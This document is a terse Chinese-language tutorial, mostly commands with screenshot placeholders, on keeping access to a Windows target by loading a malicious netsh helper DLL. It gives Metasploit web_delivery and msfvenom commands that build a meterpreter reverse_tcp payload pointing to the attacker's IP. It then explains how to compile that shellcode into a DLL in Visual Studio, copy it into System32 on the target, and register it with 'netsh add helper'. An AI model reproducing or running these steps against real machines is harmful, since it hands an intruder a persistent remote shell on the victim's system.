https://github.com/outflanknl/NetshHelperBeacon
https://github.com/rtcrowley/Offensive-Netsh-Helper

传至靶机执行命令
>netsh add helper C:\Windows\Temp\help.dll

关闭netsh权限不会掉,调用的powershell
>use exploit/multi/script/web_delivery
>set target 2 #PSH
>set payload windows/x64/meterpreter/reverse_tcp
>set lhost 192.168.0.107
>set lport 12345

Visual Studio新建空白DLL项目,源文件添加现有文件
https://github.com/rtcrowley/Offensive-Netsh-Helper/blob/master/netshlep.cpp
复制生成的代码进文件中,配置管理器新建x64位数后生成解决方案,配置类型选择位动态库复制DLL到靶机执行


>netsh add helper helper.dll

关闭netsh后权限会掉
https://github.com/outflanknl/NetshHelperBeacon
MSFvenom生成.c格式
>msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.0.107 LPORT=12345 -f c -o /var/www/html/1.c
Visual Studio打开项目
若系统是64位需设置配置管理器为64位项目,反之32(解决方案右键属性)

将MSF生成shellcode粘贴进相应位置后生成解决方案。


会在项目目录x64/Release下生成dll
复制DLL到靶机system32目录下,执行命令
>netsh add helper C:\Windows\System32\NetshHelperBeacon.dll